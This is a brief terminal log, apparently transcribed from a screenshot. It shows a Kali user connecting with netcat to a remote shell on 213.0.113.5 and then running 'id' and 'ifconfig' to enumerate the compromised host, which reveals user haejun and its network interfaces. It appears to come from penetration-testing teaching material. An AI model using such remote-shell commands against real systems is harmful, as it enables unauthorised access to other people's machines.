 root@kali-2019:~# nc 213.0.113.5 1234
id
uid=1004(haejun) gid=1004(haejun) groups=1004(haejun)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ab:2d:6c
inet addr:213.0.113.5 Bcast:213.0.113.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:2d6c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:82474 errors:0 dropped:0 overruns:0 frame:0
TX packets:76177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12838228 (12.2 MB) TX bytes:6798257 (6.4 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12206 errors:0 dropped:0 overruns:0 frame:0
TX packets:12206 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6057465 (5.7 MB) TX bytes:6057465 (5.7 MB)